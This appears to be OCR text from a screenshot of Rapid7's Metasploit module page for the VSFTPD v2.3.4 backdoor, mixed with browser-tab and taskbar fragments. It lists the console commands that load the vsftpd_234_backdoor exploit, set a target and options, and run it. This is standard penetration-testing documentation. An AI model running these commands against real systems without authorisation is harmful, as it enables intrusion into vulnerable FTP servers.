 ChatGPT
Detailed Vulnerabiliti
An InfoSec Blog for a
Cheat Sheets
Inbox (496) - jsamart
Vulnerabilities in Met
VSFTPD v2.3.4 Backd
https://www.rapid7.com/db/modules/exploit/unix/ftp/vsftpd_234_backdoor/
Sign in
TRY NOW
Development
Source Code
History
Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/unix/ftp/vsftpd_234_backdoor
2 msf exploit(vsftpd_234_backdoor) > show targets
3 ...targets...
4 msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
5 msf exploit(vsftpd_234_backdoor) > show options
6 ...show and set options...
7 msf exploit(vsftpd_234_backdoor) > exploit
Contact Us
Type here to search
31°C Partly sunny
ENG
15:26
24-08-2023